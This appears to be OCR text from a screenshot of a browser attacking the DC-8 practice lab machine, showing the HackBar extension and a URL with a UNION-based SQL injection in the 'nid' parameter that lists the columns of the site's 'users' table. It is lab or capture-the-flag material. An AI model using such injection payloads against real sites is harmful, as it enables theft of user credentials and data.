 不安全 192.168.2.237/?nid=0%20union%20select%20group_concat(column_name)%20from%20information_schema.columns%20where%20tab...
1
应用 漏洞分析 威胁情报 病毒分析 勒索病毒 病毒样本 渗透测试 IOS逆向 蜜罐 翻译 GitHub 码云 Gitee — 基于... (20) Home / Twitter 哔哩哔哩 (゜-゜)つ...
DC-8
Home Who We Are Contact Us
uid,name,pass,mail,theme,signature,signature_format,created,access,login,status,timezone,language,picture,init,data
Details
Welcome to DC-8
Who We Are
Contact Us
Welcome to DC-8
Very Important Message
There will be disruptions to this site over the next few weeks while we resolve a few
outstanding issues.
We apologise for any inconvenience.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.2.237/?nid=0 union select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'